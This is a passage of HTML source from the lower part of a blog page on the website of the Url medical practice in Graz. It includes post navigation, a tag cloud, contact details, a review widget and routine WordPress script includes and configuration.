							<img width="130" height="80" src="https://ordination-url.at/wp-content/uploads/2025/09/url-tb-feuerfrauen-130x80.png" class="attachment-mediclinic_mikado_navigation size-mediclinic_mikado_navigation wp-post-image" alt="Titelbild mit Text &quot;Das Feuerfrauenfest 2025&quot; auf einer roten Bauchbinde. Im Hintergrund ein verschwommenes Bild von Frauen ab 55" decoding="async" loading="lazy" />							<span class="mkdf-blog-single-nav-label">Vorheriger Beitrag</span>						</a>
					                        						<a itemprop="url" class="mkdf-blog-single-next " href="https://ordination-url.at/schultergelenksersatz-prothese/">
							<img width="130" height="80" src="https://ordination-url.at/wp-content/uploads/2019/08/arthrose-0717-130x80.jpg" class="attachment-mediclinic_mikado_navigation size-mediclinic_mikado_navigation wp-post-image" alt="Arthrosen des Schulter- und Schultergelenks, Schulterprothese - Ordination Dr. Url" decoding="async" loading="lazy" />							<span class="mkdf-blog-single-nav-label">Nächster Post</span>						</a>
							</div>
	</div>
		</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-3">
			<aside class="mkdf-sidebar">
    <div class="widget mkdf-blog-list-widget"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Weitere Beiträge</h5></div>[mkdf_blog_list  widget_title='Weitere Beiträge'  number_of_posts='5'  space_between_columns='normal'  order_by='date'  order='DESC'  category='news'  title_tag='h5'  image_size='thumbnail'  post_info_section='yes'  number_of_columns='1'  type='simple' ]</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Schlagwörter</h5></div><div class="tagcloud"><a href="https://ordination-url.at/tag/akupunktur/" class="tag-cloud-link tag-link-265 tag-link-position-1" style="font-size: 12.827586206897pt;" aria-label="Akupunktur (4 Einträge)">Akupunktur</a>
<a href="https://ordination-url.at/tag/allergie/" class="tag-cloud-link tag-link-245 tag-link-position-2" style="font-size: 8pt;" aria-label="Allergie (1 Eintrag)">Allergie</a>
<a href="https://ordination-url.at/tag/arthroskopie/" class="tag-cloud-link tag-link-248 tag-link-position-3" style="font-size: 8pt;" aria-label="Arthroskopie (1 Eintrag)">Arthroskopie</a>
<a href="https://ordination-url.at/tag/behandlungen/" class="tag-cloud-link tag-link-175 tag-link-position-4" style="font-size: 21.034482758621pt;" aria-label="Behandlungen (23 Einträge)">Behandlungen</a>
<a href="https://ordination-url.at/tag/bewegung/" class="tag-cloud-link tag-link-174 tag-link-position-5" style="font-size: 15.241379310345pt;" aria-label="Bewegung (7 Einträge)">Bewegung</a>
<a href="https://ordination-url.at/tag/ernaehrung/" class="tag-cloud-link tag-link-173 tag-link-position-6" style="font-size: 15.241379310345pt;" aria-label="Ernährung (7 Einträge)">Ernährung</a>
<a href="https://ordination-url.at/tag/fasten/" class="tag-cloud-link tag-link-240 tag-link-position-7" style="font-size: 8pt;" aria-label="Fasten (1 Eintrag)">Fasten</a>
<a href="https://ordination-url.at/tag/fortbildung/" class="tag-cloud-link tag-link-259 tag-link-position-8" style="font-size: 11.620689655172pt;" aria-label="Fortbildung (3 Einträge)">Fortbildung</a>
<a href="https://ordination-url.at/tag/frauengesundheit/" class="tag-cloud-link tag-link-328 tag-link-position-9" style="font-size: 10.172413793103pt;" aria-label="Frauengesundheit (2 Einträge)">Frauengesundheit</a>
<a href="https://ordination-url.at/tag/guetesiegel/" class="tag-cloud-link tag-link-260 tag-link-position-10" style="font-size: 8pt;" aria-label="Gütesiegel (1 Eintrag)">Gütesiegel</a>
<a href="https://ordination-url.at/tag/haut/" class="tag-cloud-link tag-link-170 tag-link-position-11" style="font-size: 13.793103448276pt;" aria-label="Haut (5 Einträge)">Haut</a>
<a href="https://ordination-url.at/tag/immunsystem/" class="tag-cloud-link tag-link-165 tag-link-position-12" style="font-size: 15.844827586207pt;" aria-label="Immunsystem (8 Einträge)">Immunsystem</a>
<a href="https://ordination-url.at/tag/kinderwunsch/" class="tag-cloud-link tag-link-258 tag-link-position-13" style="font-size: 8pt;" aria-label="Kinderwunsch (1 Eintrag)">Kinderwunsch</a>
<a href="https://ordination-url.at/tag/mesotherapie/" class="tag-cloud-link tag-link-278 tag-link-position-14" style="font-size: 11.620689655172pt;" aria-label="Mesotherapie (3 Einträge)">Mesotherapie</a>
<a href="https://ordination-url.at/tag/news/" class="tag-cloud-link tag-link-246 tag-link-position-15" style="font-size: 17.775862068966pt;" aria-label="News (12 Einträge)">News</a>
<a href="https://ordination-url.at/tag/operation/" class="tag-cloud-link tag-link-255 tag-link-position-16" style="font-size: 14.637931034483pt;" aria-label="Operation (6 Einträge)">Operation</a>
<a href="https://ordination-url.at/tag/ordination/" class="tag-cloud-link tag-link-166 tag-link-position-17" style="font-size: 22pt;" aria-label="Ordination (28 Einträge)">Ordination</a>
<a href="https://ordination-url.at/tag/rueckenschmerzen/" class="tag-cloud-link tag-link-301 tag-link-position-18" style="font-size: 8pt;" aria-label="Rückenschmerzen (1 Eintrag)">Rückenschmerzen</a>
<a href="https://ordination-url.at/tag/schulter/" class="tag-cloud-link tag-link-169 tag-link-position-19" style="font-size: 14.637931034483pt;" aria-label="Schulter (6 Einträge)">Schulter</a>
<a href="https://ordination-url.at/tag/schulterarthroskopie/" class="tag-cloud-link tag-link-253 tag-link-position-20" style="font-size: 11.620689655172pt;" aria-label="Schulterarthroskopie (3 Einträge)">Schulterarthroskopie</a>
<a href="https://ordination-url.at/tag/schulteroperation/" class="tag-cloud-link tag-link-252 tag-link-position-21" style="font-size: 12.827586206897pt;" aria-label="Schulteroperation (4 Einträge)">Schulteroperation</a>
<a href="https://ordination-url.at/tag/schulterprothese/" class="tag-cloud-link tag-link-237 tag-link-position-22" style="font-size: 11.620689655172pt;" aria-label="Schulterprothese (3 Einträge)">Schulterprothese</a>
<a href="https://ordination-url.at/tag/tcm/" class="tag-cloud-link tag-link-171 tag-link-position-23" style="font-size: 17.775862068966pt;" aria-label="TCM (12 Einträge)">TCM</a>
<a href="https://ordination-url.at/tag/tipps-tricks/" class="tag-cloud-link tag-link-176 tag-link-position-24" style="font-size: 13.793103448276pt;" aria-label="Tipps &amp; Tricks (5 Einträge)">Tipps &amp; Tricks</a>
<a href="https://ordination-url.at/tag/vortraege/" class="tag-cloud-link tag-link-172 tag-link-position-25" style="font-size: 12.827586206897pt;" aria-label="Vorträge (4 Einträge)">Vorträge</a></div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div>
        <div class="widget mkdf-image-widget ">
            <a itemprop="url" href="/newsletteranmeldung" target="_self"><img itemprop="image" src="https://ordination-url.at/wp-content/uploads/2019/09/ordination-url-newsletter.png" alt="Newsletteranmeldung" width="600" height="400" /></a>        </div>
    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 5px;margin-bottom: 5px"></div>
</div>
</div>
        <div class="widget mkdf-image-widget ">
            <a itemprop="url" href="/terminanfrage" target="_self"><img itemprop="image" src="https://ordination-url.at/wp-content/uploads/2019/09/ordination-url-terminanfrage.png" alt="Terminanfrage" width="600" height="400" /></a>        </div>
    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 50px"></div>
</div>
</div>
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 25px;margin: 0 10px 0 0;" href="https://www.facebook.com/ordination.url/" target="_blank">
            <span class="mkdf-social-icon-widget fa fa-facebook    "></span>        </a>
    
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 25px;margin: 0 10px 0 0;" href="https://at.linkedin.com/in/robert-url-ab2b4a85" target="_blank">
            <span class="mkdf-social-icon-widget fa fa-linkedin    "></span>        </a>
    
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 25px;margin: 0 10px 0 0;" href="https://www.youtube.com/channel/UCe1tB2TjcZhI8ZjWE13ye_g" target="_blank">
            <span class="mkdf-social-icon-widget fa fa-youtube    "></span>        </a>
    
        <a class="mkdf-icon-widget-holder"  href="https://www.docfinder.at/orthopaede/8010-graz/dr-robert-url" target="_blank" style="font-size: 25px;margin: 0 10px 0 0">
            <span class="mkdf-icon-widget fa fa-user-md    "></span>                    </a>
    
        <a class="mkdf-icon-widget-holder"  href="https://www.docfinder.at/praktischer-arzt/8010-graz/dr-daniela-url" target="_blank" style="font-size: 25px;margin: 0 10px 0 0">
            <span class="mkdf-icon-widget fa fa-user-md    "></span>                    </a>
    </aside>		</div>
	</div>            </div>
                    </div>
    </div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer data-wpr-lazyrender="1" class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 14px"></div>
</div>
</div>
        <div class="widget mkdf-image-widget ">
            <a itemprop="url" href="https://www.ordination-url.at" target="_self"><img itemprop="image" src="/wp-content/uploads/2019/06/ordination-url-logo-quer-1sm.png" alt="a" width="288" height="36" /></a>        </div>
    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 20px;margin-bottom: 20px"></div>
</div>
</div><div id="custom_html-2" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget">Die von Dr. Robert und Dr. Daniela Url geführte Ordination Url steht ganz im Zeichen des Menschen. So lautet unser Motto: Wir behandeln keine Krankheiten, sondern Menschen. <a href="https://ordination-url.at/orthopaede-graz/"><strong>Orthopäde Graz</strong></a></div></div>
        <a class="mkdf-icon-widget-holder"  href="https://www.facebook.com/ordination.url/" target="_blank" style="color: #fff;background-color: #242626;font-size: 25px;margin: 10px 10px 0px 0px">
            <span class="mkdf-icon-widget fa fa-facebook-official    "></span>                    </a>
    
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#242626" style="color: #fff;;font-size: 25px;margin: 10px 10px 0px 0px;" href="https://www.instagram.com/ordination.dr.url/" target="_blank">
            <span class="mkdf-social-icon-widget fa fa-instagram    "></span>        </a>
    
        <a class="mkdf-icon-widget-holder"  href="https://at.linkedin.com/in/robert-url-ab2b4a85" target="_blank" style="color: #fff;background-color: #242626;font-size: 25px;margin: 10px 10px 0px 0px">
            <span class="mkdf-icon-widget fa fa-linkedin-square    "></span>                    </a>
    
        <a class="mkdf-icon-widget-holder"  href="https://www.youtube.com/channel/UCe1tB2TjcZhI8ZjWE13ye_g" target="_self" style="color: #fff;background-color: #242626;font-size: 25px;margin: 10px 10px 0px 0px">
            <span class="mkdf-icon-widget fa fa-youtube    "></span>                    </a>
    
        <a class="mkdf-icon-widget-holder"  href="https://www.docfinder.at/praktischer-arzt/8010-graz/dr-daniela-url" target="_self" style="color: #fff;background-color: #242626;font-size: 25px;margin: 10px 10px 0px 0px">
            <span class="mkdf-icon-widget fa fa-user-md    "></span>                    </a>
    
        <a class="mkdf-icon-widget-holder"  href="https://www.docfinder.at/orthopaede/8010-graz/dr-robert-url" target="_self" style="color: #fff;background-color: #242626;font-size: 25px;margin: 10px 10px 0px 0px">
            <span class="mkdf-icon-widget fa fa-user-md    "></span>                    </a>
    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 5px"></div>
</div>
</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
							
		<div class="widget mkdf-raw-html-widget  ">
			<div class="mkdf-widget-title-holder"><h2 class="mkdf-widget-title">Kontakt</h2></div>Ordination Dr. Url<br>
Herrengasse 28/1. OG<br>
8010 Graz, Österreich<br>
Telefon: <a href="tel:+4366453463 93">+43 664 534 63 93</a><br>
E-Mail: <a href="mailto:termine@ordination-url.at">termine@ordination-url.at</a>		</div>
		<div class="widget mkdf-button-widget"><a itemprop="url" href="/terminanfrage/" target="_self"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-solid-dark"  >
    <span class="mkdf-btn-text">zur Terminvereinbarung</span>
    <span class="mkdf-btn-icon-holder">
        <span class="mkdf-btn-icon-normal" ></span>
        <span class="mkdf-btn-icon-flip" ></span>
    </span>
</a></div>		
		<div class="widget mkdf-raw-html-widget  ">
			<strong>Öffnungszeiten &amp; Termine</strong><br>
nach Vereinbarung<br>		</div>
						</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div id="nav_menu-3" class="widget mkdf-footer-column-3 widget_nav_menu"><div class="mkdf-widget-title-holder"><h2 class="mkdf-widget-title">Quick Links</h2></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-15233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15233"><a target="_blank" href="https://www.stosswellen-zentrum.at/">Stosswellen Zentrum Graz</a></li>
<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a href="https://ordination-url.at/ordination/">Ordination</a></li>
<li id="menu-item-13309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13309"><a href="https://ordination-url.at/anfahrtsplan/">Anfahrtsplan</a></li>
<li id="menu-item-13311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13311"><a href="/terminanfrage/">Terminanfrage</a></li>
<li id="menu-item-13312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13312"><a href="/newsletteranmeldung/">Newsletter</a></li>
<li id="menu-item-9881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="https://ordination-url.at/kontakt/">Kontakt &#038; Adresse</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10983"><a href="/impressum">Impressum</a></li>
<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10982"><a rel="privacy-policy" href="https://ordination-url.at/datenschutz/">Datenschutz</a></li>
</ul></div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div id="custom_html-3" class="widget_text widget mkdf-footer-column-4 widget_custom_html"><div class="mkdf-widget-title-holder"><h2 class="mkdf-widget-title">Unsere Bewertungen</h2></div><div class="textwidget custom-html-widget"><!-- ProvenExpert Bewertungssiegel -->
<a  href="https://www.provenexpert.com/ordination-dr-url/6arb/?utm_source=Widget&amp;utm_medium=Widget&amp;utm_campaign=Widget" title="Kundenbewertungen und Erfahrungen zu Ordination Dr. Url. - mehr Infos anzeigen." target="_blank" style="text-decoration:none;"><img src="https://images.provenexpert.com/40/20/432e1fcd9f5bcae116df49772083/widget_portrait_200_de_0.png" alt="Erfahrungen &amp; Bewertungen zu Ordination Dr. Url" width="200" height="240" style="border:0" /></a>
<!-- ProvenExpert Bewertungssiegel -->

<!-- ProvenExpert ProSeal Widget -->
<noscript>
<a href="https://www.provenexpert.com/de-de/ordination-dr-url?utm_source=seals&utm_campaign=proseal&utm_medium=profile&utm_content=1b560998-fda9-4c32-8a41-116b43385cf2" target="_blank" title="Kundenbewertungen & Erfahrungen zu Ordination Dr. Url. " class="pe-pro-seal-more-infos" >Mehr Infos</a>
</noscript>
<script data-minify="1" src="https://ordination-url.at/wp-content/cache/min/1/seals/proseal.js?ver=1766065090" ></script>
<script id="proSeal">
      window.addEventListener('load', function(event) {
          window.provenExpert.proSeal({
            widgetId: "1b560998-fda9-4c32-8a41-116b43385cf2",
            language:"de-DE",
            bannerColor: "#0DB1CD",
            textColor: "#FFFFFF",
            showReviews: true,
            hideDate: false,
            hideName: false,
            bottom: "130px",
            stickyToSide: "right",
            googleStars: true,
            zIndex: "9999",
          })
      });
</script>
<!-- ProvenExpert ProSeal Widget --></div></div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.provenexpert.com/ordination-dr-url/6arb/" target="_blank"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-solid-dark"  >
    <span class="mkdf-btn-text">zur Bewertung</span>
    <span class="mkdf-btn-icon-holder">
        <span class="mkdf-btn-icon-normal" ></span>
        <span class="mkdf-btn-icon-flip" ></span>
    </span>
</a></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0;margin-bottom: 10px"></div>
</div>
</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mediclinic-child/*","/wp-content/themes/mediclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '7999' == event.detail.contactFormId ) { 
		// Danke für Terminanfrage
		location = 'https://ordination-url.at/terminanfrage-erfolgreich/';
    } else { 
		// Danke für NL
        location = 'https://ordination-url.at/newsletteranmeldung-erfolgreich/';
    }
}, false );
</script>
<script type="module" src="https://ordination-url.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.22" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic-child/assets/js/app.js?ver=1766065090" id="epsimec-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.appear.js?ver=1766065090" id="appear-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.plugin.js?ver=1766065090" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="Chart-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.13.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.waitforimages.js?ver=1766065090" id="waitforimages-js"></script>
<script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.easing.1.3.js?ver=1766065090" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.datetimepicker.min.js?ver=6.9" id="datetimepicker-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/scrollForever.min.js?ver=6.9" id="scrollForever-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=1766065090" id="counter-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/plugins/mkdf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=1766065090" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules/plugins/TweenLite.min.js?ver=6.9" id="tweenLite-js"></script>
<script data-minify="1" type="text/javascript" src="https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/js/modules/plugins/smoothPageScroll.js?ver=1766065090" id="smooth-page-scroll-js"></script>
<script type="text/javascript" id="mediclinic-mikado-google-map-api-js-before">
/* <![CDATA[ */
window.edgtfGoogleMapsCallback = function () { jQuery( document ).trigger( "edgtfGoogleMapsCallbackEvent" ); };
//# sourceURL=mediclinic-mikado-google-map-api-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyBFVqmI3XguXBnJOKku0rViYtXgkpSCVfk&amp;loading=async&amp;callback=edgtfGoogleMapsCallback&amp;libraries=marker&amp;ver=6.9" id="mediclinic-mikado-google-map-api-js"></script>
<script type="text/javascript" id="mediclinic-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://ordination-url.at/wp-admin/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":"40","mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":130,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90}};
//# sourceURL=mediclinic-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ordination-url.at/wp-content/themes/mediclinic/assets/js/modules.min.js?ver=6.9" id="mediclinic-mikado-modules-js"></script>
<script data-borlabs-cookie-script-blocker-handle="google-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" data-borlabs-cookie-script-blocker-src="https://www.google.com/recaptcha/api.js?render=6Ld2W6oUAAAAAHr7LIA5R3heBO4K2cTUCMVWydBL&amp;ver=3.0" id="google-recaptcha-js"></script><script type="text/javascript" src="https://ordination-url.at/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script data-borlabs-cookie-script-blocker-handle="wpcf7-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld2W6oUAAAAAHr7LIA5R3heBO4K2cTUCMVWydBL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
